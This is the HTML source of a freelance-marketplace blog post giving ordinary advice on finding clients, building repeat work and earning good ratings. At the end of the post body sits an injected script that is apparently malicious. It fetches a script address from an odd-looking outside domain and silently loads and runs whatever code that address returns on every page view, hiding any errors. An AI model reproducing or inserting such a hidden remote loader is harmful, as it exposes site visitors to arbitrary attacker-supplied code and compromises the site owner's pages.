    margin-left: 30px;
}
.bdt-show-hide-item.bdt-open h4.elementor-heading-title.elementor-size-default {
    margin: 32px 0px 20px 0px!important;
}

a.bdt-show-hide-title {
    color: #f7a824;
    font-weight: 600;
}
body {
    overflow-x: hidden !important;
}

@media (min-width:1375) and (max-width:1474px){
	div#icon_freelance h3.elementor-icon-box-title {
    padding: 0px 53px;
    font-size: 25px;
}
}

@media (min-width:1225px) and (max-width:1374px){
	div#icon_freelance h3.elementor-icon-box-title {
    padding: 0px 53px;
    font-size: 19px;
}
}

@media (max-width:1009px) and (min-width:889px){
div#icon_freelance h3.elementor-icon-box-title {
    padding: 0px 18px;
    font-size: 19px;
}
}

@media (max-width:1149px) and (min-width:1010px){
div#icon_freelance h3.elementor-icon-box-title {
    padding: 0px 37px;
    font-size: 19px;
}
}

@media (max-width:1189px) and (min-width:1150px){
div#icon_freelance h3.elementor-icon-box-title {
    padding: 0px 43px;
    font-size: 19px;
}
}

@media (max-width:1225px) and (min-width:1190px){
div#icon_freelance h3.elementor-icon-box-title {
    padding: 0px 59px;
    font-size: 20px;
}
}


@media (max-width:1287px) and (min-width:889px){
div#icon_freelance h3.elementor-icon-box-title {
    padding: 0px 49px;
    font-size: 20px;
}
}

@media (max-width:1517px) and (min-width:1288px){
div#icon_freelance h3.elementor-icon-box-title {
    padding: 0px 69px;
    font-size: 20px;
}
}

@media (max-width:2000px) and (min-width:1518px){
div#icon_freelance h3.elementor-icon-box-title {
    padding: 0px 109px;
    font-size: 20px;
}
}		</style>
		<style id="exertio_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Poppins;line-height:24px;font-weight:normal;font-style:normal;color:#242424;font-size:16px;}h1{font-family:Poppins;line-height:54px;font-weight:500;font-style:normal;color:#000000;font-size:34px;}h2{font-family:Poppins;line-height:42px;font-weight:500;font-style:normal;color:#000000;font-size:30px;}h3{font-family:Poppins;line-height:36px;font-weight:500;font-style:normal;color:#000000;font-size:26px;}h4{font-family:Poppins;line-height:27px;font-weight:500;font-style:normal;color:#000000;font-size:20px;}h5{font-family:Poppins;line-height:24px;font-weight:500;font-style:normal;color:#000000;font-size:18px;}h6{font-family:Poppins;line-height:21px;font-weight:500;font-style:normal;color:#000000;font-size:14px;}p{font-family:Poppins;line-height:30px;font-weight:normal;font-style:normal;color:#777777;font-size:16px;}</style><script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0116/5004.js" async="async" ></script><script type="text/javascript">
_linkedin_partner_id = "4436764";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4436764&fmt=gif" />
</noscript>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-3025 single-format-standard elementor-default elementor-kit-9">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3BFZ88L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="loader-outer">
	<div class="loading-inner">
		<div class="loading-inner-meta">
			<div> </div>
			<div></div>
		</div>
	</div>
</div>
    <!-- Header -->
    <div class="fr-menu sb-header header-shadow ">
      <div class="container">
        <!-- sb header -->
        <div class="sb-header-container">
          <!--Logo-->
          <div class="logo" data-mobile-logo="https://qwirk.com/wp-content/uploads/2021/02/Qwirk-logo-FINAL-1-01-2-1-1.png" data-sticky-logo="https://qwirk.com/wp-content/uploads/2021/02/Qwirk-logo-FINAL-1-01-2-1-1.png"> <a href="https://qwirk.com/"><img src="https://qwirk.com/wp-content/uploads/2021/02/Qwirk-logo-FINAL-1-01-2-1-1.png" alt=""/></a> </div>
          <!-- Burger menu -->
          <div class="burger-menu">
            <div class="line-menu line-half first-line"></div>
            <div class="line-menu"></div>
            <div class="line-menu line-half last-line"></div>
          </div>

          <!--Navigation menu-->
          <nav class="sb-menu menu-caret submenu-top-border submenu-scale">
            <ul>
                <li class=""><a  href="#">Find Freelancer  </a><ul><li><a  href="https://qwirk.com/hire-best-freelance-full-stack-developers/">Full Stack Developer  </a><li><a  href="https://qwirk.com/freelance-web-developer/">Web Developers  </a><li><a  href="https://qwirk.com/unlock-possibilities-ai-with-qwirk/">Artificial Intelligence  </a><li><a  href="https://qwirk.com/hire-best-data-science-freelancers/">Data Scientists  </a></ul></li><li class=""><a  href="https://qwirk.com/blog/">Blog  </a></li><li class=""><a  href="https://qwirk.com/about-us/">About Us  </a></li><li class=""><a  href="https://qwirk.com/why-qwirk/">Why Qwirk  </a></li>                                                    <li class="fr-list">
                                                    <a href="https://qwirk.com/register/" class="btn-theme-secondary style-1"> Sign Up </a>
                                                        <a href="https://qwirk.com/login/" class="btn btn-theme">Login</a>
                                                </li>
                                </ul>
          </nav>
        </div>
      </div>
    </div>            <section class="fr-list-product " style='background: url(); background-position: center center; background-size: cover; background-repeat: no-repeat;'>
                <div class="container">
                    <div class="row">
                        <div class="col-xl-12 col-lg-12 col-sm-12 col-md-12 col-xs-12">
                            <div class="fr-list-content">
                                <div class="fr-list-srch">
                                    <h1>Freelancing = Be Your Own Boss</h1>
                                </div>
                                <div class="fr-list-details">
                                    <ul>
                                                                                    <li><a href="https://qwirk.com/">Home</a></li>
                                            <li><a href="javascript:void(0);">Blog Detail</a></li>
                                                                                    
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
            <section class="fr-latest-blog fr-latest-blog-2 bg-gray-light-color exertia-padding actionbar_space">
    <div class="container">
        <div class="row">
                  	
        
          <div class="col-lg-8 col-xl-8 col-xs-12 col-md-12 col-sm-12">
            		<div class="blog-detial-main-area post-excerpt post-desc">
							  <div class="fr-blog-f-details">
								<div class="fr-blog-f-product"> <img fetchpriority="high" width="1000" height="667" src="https://qwirk.com/wp-content/uploads/2023/01/young-woman-works-laptop-earphones-office-1-1.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://qwirk.com/wp-content/uploads/2023/01/young-woman-works-laptop-earphones-office-1-1.jpg 1000w, https://qwirk.com/wp-content/uploads/2023/01/young-woman-works-laptop-earphones-office-1-1-600x400.jpg 600w, https://qwirk.com/wp-content/uploads/2023/01/young-woman-works-laptop-earphones-office-1-1-300x200.jpg 300w, https://qwirk.com/wp-content/uploads/2023/01/young-woman-works-laptop-earphones-office-1-1-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /> </div>
								<div class="fr-latest-box">
				  <div class="fr-latest-sm">
					<div class="fr-latest-content">
					  <div class="fr-latest-style-detai">
						<ul>
						  <li>
							<a href="https://qwirk.com/author/admin/">
							<div class="fr-latest-profile"><img alt='' src='https://secure.gravatar.com/avatar/107d96d59128c54ec25f21bd51e1af64?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107d96d59128c54ec25f21bd51e1af64?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/><span>Qwirk</span></div>
							</a>
							</li>
						  <li>
							<div class="fr-latest-profile"><i class="fa fa-calendar"></i><span>January 4, 2023</span> </div>
						  </li>
						  						  <li class="fr-latest-profile"><i class="far fa-comment"></i> <span> No Comments</span></li>
						</ul>
					  </div>
					</div>
					<div class="fr-latest-container">
					  <p>How about being one’s own boss?</p>
<p>If you don’t have the capital to invest or don’t have the risk appetite, freelancing is the best option.  Well, you now have a business with “0” capital investment and only income to collect! Well, please don’t forget the most important person – your client!</p>
<p><em> Like in every business, you will quickly learn: </em><strong>No Clients = No Income!</strong></p>
<h2><strong>How do you acquire clients? </strong></h2>
<p>One of the easier ways is to register on freelance websites like <a href="https://www.qwirk.xyz/about-us">QWIRK</a> and showcase your credentials.</p>
<h2><strong>Registered and still waiting?</strong></h2>
<p>Well, look at the opportunities displayed on the website/platform and start applying. It is useful to have a chat with the recruitment/operations team members. Very few platforms like QWIRK will let you talk to a professional. They can guide you with the insights and opportunities available. Please note, most clients look for prior experience. Hence it is smarter to get started with lower fees to gain more experience and credibility through client rating.</p>
<h2><strong>How can you secure assured repeat work?</strong></h2>
<p>One of the best ways to secure continuous work as a freelancer is to build loyal clients who seek you out every time. Like in every conventional business, repeat work (as in clients who gave you work before) can comprise more than 50% of your income, especially when you start seeing a steady flow of assignments. It will also lead to useful referrals, including long-term assignments that would get you assured of repeat work.</p>
<h2><strong>How can you ensure your clients keep coming back?</strong></h2>
<p>Ensure you build a good rapport with clients. To stay energetic during work, manage your sleep-wake cycles well. Ensure you demonstrate proactiveness and deliver more than 100% to get a good rating and potential referrals. Don’t just limit yourself to a defined scope of work. Also try and get to know your clients better, understand their challenges, and demonstrate your keenness for more work by offering to help with other areas too. When you demonstrate a higher commitment and keenness to take up more, clients are more likely to remember you in the future as well. Remember to proactively request for a rating on the platform, especially verbatim comments. These comments can be helpful in getting future assignments.</p>
<h2><strong>How can you ensure a good rating?</strong></h2>
<p>Apart from demonstrating commitment as mentioned above, ensure the work is completed efficiently and as per the required quality. Never over-promise clients and under-deliver your work. Build-in some amount of buffer time when you commit timelines, to take care of any unexpected variations.</p>
<p>Excited to take up work as a freelancer? If yes, connect with <a href="https://www.qwirk.com">QWIRK</a>.</p>
<p>QWIRK will help you find ideal assignments in #fullstackdeveloper #AWS #API #Datascience #DataAnalytics #WebDeveloper.</p>
<p>Wish you all the best to learn and grow with QWIRK</p>
<p><em>Happy Freelancing!!</em><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
<p></p>					  					<div class="clearfix"></div>
					</div>
					<div class="fr-latest-tags-2">
					  <div class="fr-latest-t-content">
						<div class="fr-latest-t-box">
													</div>
					  </div>
					</div>
				  </div>
				</div>
			  </div>
			  
								                 <div class="fr-latest-user-reviews">
			<div class="widget-seprator comment-form-reply">
                <div class="widget-seprator-heading">
                     <h3 class="sec-title"> Leave Your Comment</h3>
                </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/freelancing-be-your-own-boss/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://qwirk.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			   <div class="form-group">
					<label for="comment">Your Comment</label>
					<span class="wrap">
						<textarea id="comment" name="comment" class="form-control" rows="5"></textarea>
					</span>
			   </div>
					<div class="form-group">
					<label for="author">Your Name<span class="required">*</span> </label>
					<span class="wrap">
					<input type="text" id="author" name="author" class="form-control" value=""  aria-required='true'>
					</span></div>

					<div class="form-group">
					<label for="email">Your Email<span class="required">*</span></label>
					<span class="wrap">
					<input type="text" id="email" name="email" class="form-control"  aria-required='true' value=""></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_1751272862" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lf0VIIkAAAAAK8kpwSa9-mzUsqPotk64QsXXbYO" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;">
						</div>
					</div>
				</noscript></div><p class="form-submit"><div class="comment-form-honeypot maspik-field">
                <label for="full-name-maspik-hp" class="comment-form-label">Leave this field empty</label>
                <input size="1" type="text" autocomplete="off"   aria-hidden="true" tabindex="-1" name="full-name-maspik-hp" id="full-name-maspik-hp" class="comment-form-input" placeholder="Leave this field empty">
            </div><input name="submit" type="submit" id="submit" class="btn btn-theme" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3025' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ct_checkjs_8cb22bdd0b7ba1ab13d742e22eed8da2" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_8cb22bdd0b7ba1ab13d742e22eed8da2";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1891580b8028278c19110e64fdcaaf0213ea342bf8cd261785ed12ed47dd86da');}}, 1000);</script></form>	</div><!-- #respond -->
				</div>
          </div>
		  			</div>
	
	 
          </div>
            <div class="col-xl-4 col-lg-4 col-md-12 col-sm-12 col-12">
    <aside class="blog-sidebar">
      <div id="search-1" class="widget widget_search"><div  class="widget-heading"><h3>Search</h3><div class="heading-dots clearfix"><span class="h-dot line-dot"></span><span class="h-dot"></span><span class="h-dot"></span><span class="h-dot"></span></div></div><form role="search" method="get" class="search-form" action="https://qwirk.com/">
				<div class="fl-search-blog"><div class="input-group stylish-input-group">
					
					<input type="search" class="form-control" placeholder="Search for:" value="" name="s" id="s"/>
				<span class="input-group-append"><button class="blog-search-btn" type="submit">  <i class="fa fa-search"></i> </button></span></div></div>
				<input type="submit" class="search-submit" value="Search" />
			<label class="apbct_special_field" id="apbct_label_id58774" for="apbct__email_id__search_form_58774">58774</label><input
            id="apbct__email_id__search_form_58774"
            class="apbct_special_field apbct__email_id__search_form"
            name="apbct__email_id__search_form_58774"
            type="text" size="30" maxlength="200" autocomplete="off"
            value="58774" apbct_event_id="58774"
            /><input id="apbct_submit_id__search_form_58774" 
            class="apbct_special_field apbct__email_id__search_form" name="apbct_submit_id__search_form_58774"  
            type="submit" size="30" maxlength="200" value="58774" /></form></div>
		<div id="recent-posts-1" class="widget widget_recent_entries">
		<div  class="widget-heading"><h3>Recent Posts</h3><div class="heading-dots clearfix"><span class="h-dot line-dot"></span><span class="h-dot"></span><span class="h-dot"></span><span class="h-dot"></span></div></div>
		<ul>
											<li>
					<a href="https://qwirk.com/blog/the-hidden-cost-of-bad-hires-in-india-why-it-hurts-more-than-you-think/">The Hidden Cost of Bad Hires in India &#8211; Why It Hurts More Than You Think</a>
									</li>
											<li>
					<a href="https://qwirk.com/blog/the-true-cost-of-a-bad-hire-and-how-qwirk-can-help-you-avoid-it/">The True Cost of a Bad Hire &#038; How Qwirk Can Help You Avoid It</a>
									</li>
											<li>
					<a href="https://qwirk.com/blog/self-healing-it-systems-the-future-of-infrastructure-management/">Self-Healing IT Systems: The Future of Infrastructure Management</a>
									</li>
											<li>
					<a href="https://qwirk.com/blog/leveraging-ai-to-transform-freelancing-how-qwirk-empowers-smbs-with-cutting-edge-tools/">Leveraging AI to Transform Freelancing: How Qwirk Empowers SMBs with Cutting-Edge Tools</a>
									</li>
											<li>
					<a href="https://qwirk.com/blog/navigating-the-cloudscape-optimal-data-storage-solutions-for-smbs/">Navigating the Cloudscape: Optimal Data Storage Solutions for SMBs</a>
									</li>
					</ul>

		</div><div id="categories-1" class="widget widget_categories"><div  class="widget-heading"><h3>Categories</h3><div class="heading-dots clearfix"><span class="h-dot line-dot"></span><span class="h-dot"></span><span class="h-dot"></span><span class="h-dot"></span></div></div>
			<ul>
					<li class="cat-item cat-item-419"><a href="https://qwirk.com/category/freelancing/">Freelancing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://qwirk.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>    </aside>
</div>
        </div>
    </div>
</section>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {

            // Function to check if localStorage is available
            function localStorageAvailable() {
                try {
                    var test = "__localStorage_test__";
                    localStorage.setItem(test, test);
                    localStorage.removeItem(test);
                    return true;
                } catch (e) {
                    return false;
                }
            }

            var exactTimeGlobal = null;
            if (localStorageAvailable()) {
                // Check if exactTimeGlobal is already stored in localStorage
                exactTimeGlobal = localStorage.getItem('exactTimeGlobal');
            }

            // Common attributes and styles for hidden fields
            var commonAttributes = {
                'aria-hidden': "true", // Accessibility
                tabindex: "-1", // Accessibility
                autocomplete: "off", // Prevent browser autofill
                class: "maspik-field"
            };

            var hiddenFieldStyles = {
                position: "absolute",
                left: "-99999px"
            };

            // Function to create a hidden field
            function createHiddenField(attributes, styles) {
                var field = document.createElement("input");
                for (var attr in attributes) {
                    field.setAttribute(attr, attributes[attr]);
                }
                for (var style in styles) {
                    field.style[style] = styles[style];
                }
                return field;
            }

            // Function to add hidden fields to the form if they do not already exist
            function addHiddenFields(formSelector, fieldClass) {
                document.querySelectorAll(formSelector).forEach(function(form) {
                    if (!form.querySelector('.maspik-field')) {
                        if ("1") {
                            var honeypot = createHiddenField({
                                type: "text",
                                name: "full-name-maspik-hp",
                                id: "full-name-maspik-hp",
                                class: fieldClass + " maspik-field",
                                placeholder: "Leave this field empty"
                            }, hiddenFieldStyles);
                            form.appendChild(honeypot);
                        }

                        if ("0") {
                            var currentYearField = createHiddenField({
                                type: "text",
                                name: "Maspik-currentYear",
                                id: "Maspik-currentYear",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(currentYearField);
                        }

                        if ("0") {
                            var exactTimeField = createHiddenField({
                                type: "text",
                                name: "Maspik-exactTime",
                                id: "Maspik-exactTime",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(exactTimeField);
                        }
                    }
                });
            }

            // Add hidden fields to various form types
            //Not suported ninja form
            addHiddenFields('form.brxe-brf-pro-forms', 'brxe-brf-pro-forms-field-text');
            //formidable
            addHiddenFields('form.frm-show-form', 'frm_form_field');
            addHiddenFields('form.elementor-form', 'elementor-field-textual');

            // Function to set the current year and exact time in the appropriate fields
            function setDateFields() {
                var currentYear = new Date().getFullYear();

                if (!exactTimeGlobal) {
                    exactTimeGlobal = Math.floor(Date.now() / 1000);
                    if (localStorageAvailable()) {
                        localStorage.setItem('exactTimeGlobal', exactTimeGlobal);
                    }
                }

                document.querySelectorAll('input[name="Maspik-currentYear"]').forEach(function(input) {
                    input.value = currentYear;
                });

                document.querySelectorAll('input[name="Maspik-exactTime"]').forEach(function(input) {
                    input.value = exactTimeGlobal;
                });
            }

            // Initial call to set date fields
            setDateFields();

            // Use MutationObserver to detect AJAX form reloads and reset hidden fields
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if (mutation.type === 'childList' && mutation.addedNodes.length) {
                        setTimeout(function() {
                            setDateFields();
                        }, 500);
                    }
                });
            });

            observer.observe(document.body, { childList: true, subtree: true });
        });
        </script>
        <style>
        .maspik-field { display: none !important; }
        </style>
        <div id="pum-7554" role="dialog" aria-modal="false" aria-labelledby=&quot;pum_popup_title_7554&quot; class="pum pum-overlay pum-theme-7546 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:7554,&quot;slug&quot;:&quot;lead-popup&quot;,&quot;theme_id&quot;:7546,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.leadopenform&quot;,&quot;do_default&quot;:true}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-7554" class="pum-container popmake theme-7546 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_7554" class="pum-title popmake-title">
				Please fill the information below :			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f7555-o1" lang="en" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/freelancing-be-your-own-boss/#wpcf7-f7555-o1" method="post" class="wpcf7-form init" aria-label="Contact form" autocomplete="on" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7555" />
<input type="hidden" name="_wpcf7_version" value="5.8.6" />
<input type="hidden" name="_wpcf7_locale" value="en" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7555-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_cf7a__timestamp" value="bofs40865NDWkPNotVWxkw==" />
<input type="hidden" name="_cf7a_version" value="1.0" />
<input type="hidden" name="_cf7a_address" value="PKXm8pmpqYm3408cXZFhng==" />
<input type="hidden" name="_cf7a_referer" value="gwdPz2ZEHfptZ+3aSbEJVA==" />
<input type="hidden" name="_cf7a_protocol" value="WwijodSaZqNrgZ5/bjKipA==" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
<input type="hidden" name="_cf7a_bot_fingerprint" value="bofs40865NDWkPNotVWxkw==" />
<input type="hidden" name="_cf7a_bot_fingerprint_extras" value="" />
<input type="hidden" name="_cf7a_append_on_submit" value="" />
</div>
<div class="row leadforms">
	<div class="col-lg-12 col-xl-12 col-md-12 col-sm-12 col-xs-12">
		<p><label> Name :<span>*</span><br />
<span class="wpcf7-form-control-wrap" data-name="first-name"><input type="text" name="name" value="" autocomplete="fill" class="fit-the-fullspace" aria-hidden="true" tabindex="-1" /><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span> </label>
		</p>
	</div>
	<div class="col-lg-6 col-xl-6 col-md-6 col-sm-6 col-xs-12">
		<p><label> Contact number :<br />
<span class="wpcf7-form-control-wrap" data-name="contact-number"><input size="40" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel form-control" aria-invalid="false" value="" type="tel" name="contact-number" /></span><br />
</label>
		</p>
	</div>
	<div class="col-lg-6 col-xl-6 col-md-6 col-sm-6 col-xs-12">
		<p><label>Email Address : <span>*</span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
		</p>
	</div>
	<div class="col-lg-12 col-xl-12 col-md-12 col-sm-12 col-xs-12">
		<p><label> Type your query :<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" name="your-message"></textarea></span> </label>
		</p>
	</div>
	<div class="col-lg-12 col-xl-12 col-md-12 col-sm-12 col-xs-12">
		<p><button id='submit' class='wpcf7-form-control wpcf7-submit btn btn-theme'>Send Message </button><i style="margin-left:10px; font-size:11px;">(Note : <span>*</span> indicates a required field )<br />
</i>
		</p>
	</div>
</div><div class="wpcf7-form-control-wrap maspik-field">
                <label for="full-name-maspik-hp" class="wpcf7-form-control-label">Leave this field empty</label>
                <input type="text" name="zip" value="" autocomplete="fill" class="fit-the-fullspace" aria-hidden="true" tabindex="-1" /><input size="1" type="text" autocomplete="off" aria-hidden="true" tabindex="-1" name="full-name-maspik-hp" id="full-name-maspik-hp" class="wpcf7-form-control wpcf7-text" placeholder="Leave this field empty">
            </div><input type="hidden" id="ct_checkjs_cf7_aab3238922bcc25a6f606eb525ffdc56" name="ct_checkjs_cf7" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_aab3238922bcc25a6f606eb525ffdc56";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1891580b8028278c19110e64fdcaaf0213ea342bf8cd261785ed12ed47dd86da');}}, 1000);</script><label class="apbct_special_field" id="apbct_label_id60315" for="apbct__email_id__wp_contact_form_7_60315">60315</label><input
            id="apbct__email_id__wp_contact_form_7_60315"
            class="apbct_special_field apbct__email_id__wp_contact_form_7"
            name="apbct__email_id__wp_contact_form_7_60315"
            type="text" size="30" maxlength="200" autocomplete="off"
            value="60315" apbct_event_id="60315"
            /><input id="apbct_event_id_wp_contact_form_7_60315"
                class="apbct_special_field" name="apbct_event_id" type="hidden" value="60315" /><input type='hidden' class='wpcf7-pum' value='{"closepopup":true,"closedelay":5,"openpopup":true,"openpopup_id":7554}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
		<section class="fr-bg-style2 ">
		  <div class="container">
			<div class="row">
			  <div class="col-xl-12 col-xs-12 col-sm-12 col-md-12">
				<div class="fr-bg-style">
				  <div class="row">
					<div class="col-xl-8 col-lg-8">
					  <div class="fr-gt-content">
						<h3>Ready To Get Started</h3>
						<p>QWIRK is a brand owned by Gigart Solutions Incorporation, Delaware, USA. The company is a freelance marketplace to help firms find quality professionals when needed, to be a part of your workforce. </p>
					  </div>
					</div>
										<div class="col-xl-4 col-lg-4 align-self-center">
					  <div class="fr-gt-btn"> <a href="https://qwirk.com/login/" class="btn btn-theme">Get Started</a> </div>
					</div>
									  </div>
				</div>
			  </div>
			</div>
		  </div>
		</section>
	<section class="fr-footer padding-top-80 ">
  <div class="container">
    <div class="row padding-bottom-80">
      <div class="col-xxl-4 col-xl-3 col-lg-12 col-12 col-sm-12 col-md-12">
        <div class="fr-footer-details fr-footer-content"> <img src="https://qwirk.com/wp-content/uploads/2021/02/Qwirk-logo-FINAL-1-01-2-1-1.png" alt="" class="img-fluid">
          <p>11 Seasons Glen Dr, Morris Plains
New Jersey 07950
United States of America
</p>
        </div>
                    <div class="fr-footer-icons">
                <ul>
                <li> <a href="https://www.facebook.com/Qwirktohire/"><i class="fab fa-facebook-f"></i></a> </li><li> <a href="https://twitter.com/Qwirktohire"><i class="fab fa-twitter"></i></a> </li><li> <a href="https://www.linkedin.com/company/71556577/"><i class="fab fa-linkedin-in"></i></a> </li><li> <a href="https://www.instagram.com/qwirktohire"><i class="fab fa-instagram"></i></a> </li>                </ul>
            </div>
            </div>
      <div class="col-xxl-3 col-lg-4 col-xl-3 col-xs-12 col-sm-6 col-md-4">
        <div class="fr-footer-content">
          <ul>
                                <h3 class="fr-style-8"></h3>
                            </ul>
        </div>
      </div>
      <div class="col-xxl-3 col-lg-4 col-xl-3 col-xs-12 col-sm-6 col-md-4">
        <div class="fr-footer-content">
          <h3 class="fr-style-8"></h3>
          <ul>
			            </ul>
        </div>
      </div>
      <div class="col-xxl-2 col-lg-4 col-xl-3 col-xs-12 col-sm-6 col-md-4">
        <div class="fr-footer-content">
          <h3 class="fr-style-8">Quick Links</h3>
			<ul>
			<li><a href="https://qwirk.com/blog/">Blog</a></li><li><a href="https://qwirk.com/about-us/">About Us</a></li><li><a href="https://qwirk.com/services-search/">Services Search</a></li><li><a href="https://qwirk.com/freelancers/">Freelancers</a></li><li><a href="https://qwirk.com/terms-and-conditions/">Terms and Conditions</a></li><li><a href="https://qwirk.com/contact-us/">Contact Us</a></li>            </ul>
